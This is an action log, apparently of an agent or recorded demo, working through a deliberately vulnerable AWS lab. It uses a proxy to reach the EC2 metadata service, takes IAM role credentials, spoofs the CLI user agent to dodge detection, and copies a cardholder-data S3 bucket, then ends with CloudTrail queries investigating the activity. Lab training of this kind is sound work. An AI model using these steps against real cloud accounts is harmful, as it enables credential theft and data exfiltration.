
Step: Copy the server IP 54.87.249.224 and curl it, highlighting its 'proxies to EC2 metadata service' reply
double_click(226, 336)

right_click(227, 335)

left_click(245, 384)

double_click(29, 63)

left_click_drag(260, 64, 356, 64)

mouse_move(170, 69)

Step: Curl the proxy with host: test, then with host: 169.254.169.254 to list metadata API versions and /latest
type("\"host:")

key("Return")

type("169.254.")

type("169")

type(".254")

Step: Walk /latest/meta-data, iam and security-credentials via the proxy, revealing the cg-banking-WAF-Role name
type("/met-ada")

left_click_drag(11, 190, 52, 408)

type("/security-credentials")

Step: Copy the WAF role name and curl its security-credentials path to get AccessKeyId, SecretAccessKey and Token
double_click(103, 423)

left_click(317, 354)

Step: Run aws configure --profile ec2 and answer n to cancel at the pentesting user-agent warning
type("aws")

type("configure --profile ec2")

type("n")

mouse_move(426, 394)

mouse_move(95, 431)

Step: Run the suggested aws sealion command, setting the cloud_breach_s3 user agent to aws-cli/1.16.145
left_click(500, 432)

key("Return")

mouse_move(428, 450)

left_click_drag(363, 437, 539, 437)

Step: Finish the sts get-caller-identity --profile ec2 command and switch to the SneakyEndpoints deployment output
type("get-caller-identity --profil")

type("ec2")

Step: Start an SSM session to the SneakyEndpoints instance and confirm pwd /usr/bin and whoami ssm-user
type("ssion --target i-0fb71d1dff42f1e35")

scroll("down", 3)

type("cd ~")

type("aws confi")

type("gure --profile ec2")

double_click(137, 263)


Step: Add the aws_session_token in ~/.aws/credentials and type aws sts get-caller-identity --profile ec2
type("/.aws/credentials")

type("aws_ses")

type("ws sts get-caller-")

type("identity --profile ec2")

left_click_drag(39, 180, 234, 179)

mouse_move(152, 183)

mouse_move(130, 181)

key("Return")

mouse_move(374, 218)

Step: Run aws s3 ls --profile ec2 listing three buckets and select cg-cardholder-data-bucket-cloud-breach-s3 to copy
key("BackSpace")

type("ls")

type("--profile ec2")

double_click(52, 179)

Step: Recursively copy the cg-cardholder-data-bucket S3 bucket into the current directory and list the downloaded files
type("aws")

mouse_move(447, 446)

type("aws s3")

type("cp s3://")

left_click(294, 475)

type(". --")

type("recursive")

mouse_move(183, 392)

key("Return")

type("ls")

Step: Select userIdentity.username, sessioncontext AS context, eventTime, eventName and awsRegion in the query
type("userIde")

type("ntity")

type(".username AS ui")

type("sername,")

type("Identit")

type("y.session")

type("contex")

type("t AS conte")

type("xt")

type("eve")

type("ntTime,")

type("eventName,")

type("a")

type("wsReg")

type("ion")

Step: Query event data store e4c56682-920e-4f4d-acfe-df76a5131f81 where userIdentity.username='iamadmin' AND
type("FROM")

type("e4c56682-920e-4f4d-acfe-df76a5131f81")

type("WHERE")

type("user")

type("Identti")

type("t")

type(".use")

type("rname=''")

type("iamadmin")

type("AND")

Step: Add the condition eventName='ListBuckets' to the WHERE clause
type("event")

type("Nam")

type("e=")

type("''")

type("ListBu")

type("ckets")

type("AND")

type("ventTime")

type(">")

type("'2023-01-25 00:00:00'")

type("LIMIT 5")

left_click(189, 449)

Step: View the query results table, scrolling to the eventName and awsRegion columns showing three us-east-1 ListBuckets events
left_click(348, 238)

scroll("down", 3)

scroll("right", 3)

mouse_move(657, 388)

Step: Change eventName to 'GetObject', rerun the query and view the five iamadmin results
type("ct")

left_click(190, 448)

scroll("down", 3)

mouse_move(730, 262)
